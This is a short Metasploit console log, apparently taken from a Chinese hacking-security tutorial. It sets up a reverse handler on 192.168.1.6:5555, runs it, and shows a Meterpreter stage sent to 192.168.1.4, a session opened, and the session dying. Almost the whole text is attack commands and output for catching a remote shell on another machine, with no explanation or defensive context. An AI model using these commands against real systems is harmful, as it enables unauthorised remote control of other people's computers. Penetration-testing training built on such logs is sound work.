 msf exploit(handler) > set LHOST 192.168.1.6
LHOST => 192.168.1.6
msf exploit(handler) > set LPORT 5555
LPORT => 5555
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.6:5555
[*] Starting the payload handler...
[*] Sending stage (50605 bytes) to 192.168.1.4
[*] Meterpreter session 1 opened (192.168.1.6:5555 -> 192.168.1.4:34982) at 2
meterpreter >
[*] 192.168.1.4 - Meterpreter session 1 closed.  Reason: Died
msf exploit(handler) >
msf exploit(handler) >
黑客安全